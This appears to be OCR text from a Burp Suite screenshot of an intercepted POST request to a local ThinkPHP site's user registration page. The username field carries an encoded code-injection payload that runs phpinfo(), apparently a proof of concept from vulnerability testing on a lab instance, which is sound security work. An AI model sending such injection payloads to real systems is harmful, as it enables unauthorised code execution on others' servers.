 Burp Suite Professional v2020.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options jsEncrypter cap
Intercept HTTP history WebSockets history Options
Request to http://localtemp:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /index.php?s=/home/user/register.html HTTP/1.1
2 Host: localtemp
3 Content-Length: 103
4 Accept: application/json, text/javascript, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.162 Saf
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://localtemp
10 Referer: http://localtemp/index.php?s=/home/user/register.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ljmhjvia0upkhisfpe237vj5s5; thinkphp_show_page_trace=0|0
14 Connection: close
15
16 username=%250aphpinfo()%3B%2F%2F&password=123456&repassword=123456&email=dafea%40gmail.com&verify=vcutn